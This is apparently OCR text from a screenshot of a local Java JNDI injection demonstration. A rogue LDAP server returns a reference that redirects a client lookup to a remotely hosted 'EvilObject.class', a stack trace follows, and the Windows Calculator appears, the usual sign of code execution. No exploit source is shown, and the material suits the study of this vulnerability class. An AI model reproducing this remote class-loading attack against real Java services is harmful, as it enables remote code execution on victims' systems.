 Run: LdapServer
Java\jdk1.8.0_73\bin\java.exe" ...
Listening on 0.0.0.0:1234
Send LDAP reference result for EvilObject redirecting to http://127.0.0.1:8000/EvilObject.class
Windows PowerShell
PS \jnditest\out\production\jnditest> java LdapClient
javax.naming.NamingException: problem generating object using object factory [Root exception is java.la
cast to javax.naming.spi.ObjectFactory]; remaining name 'EvilObject'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at LdapClient.main(LdapClient.java:9)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
PS \jnditest\out\production\jnditest>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
be